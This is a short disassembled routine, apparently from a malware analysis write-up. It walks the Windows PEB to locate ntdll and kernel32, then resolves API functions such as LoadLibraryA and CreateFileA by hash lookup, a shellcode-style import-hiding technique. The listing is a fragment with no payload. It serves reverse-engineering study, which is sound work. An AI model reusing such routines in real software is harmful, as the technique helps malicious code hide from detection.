 FindFunctions proc near
push ebx
push esi
mov eax, large fs:30h ; PEB
mov eax, [eax+0Ch] ; Ldr
mov eax, [eax+0Ch]
mov eax, [eax] ; InLoadOrderModuleList
mov eax, [eax] ; second module
mov esi, [eax+18h] ; third module base address -> Kernel32
mov eax, large fs:30h
mov eax, [eax+0Ch] ; InLoadOrderModuleList
mov eax, [eax+0Ch]
mov eax, [eax] ; First Module (NTDLL)
mov eax, [eax+18h] ; ntdll base address
mov [ebp-4], eax
push 0EC0E4E8Eh
call LookForFunction
mov [edi+208h], eax ; LoadLibraryA+0x5 ( 1b64c0)
mov ebx, eax
push 7C0017A5h
call LookForFunction
mov [edi+20Ch], eax ; CreateFileA+0x5
push 10FA6516h
call LookForFunction
mov [edi+210h], eax
push 76DA08ACh
call LookForFunction
mov [edi+214h], eax
push 0DF7D9BADh
call LookForFunction
inn0team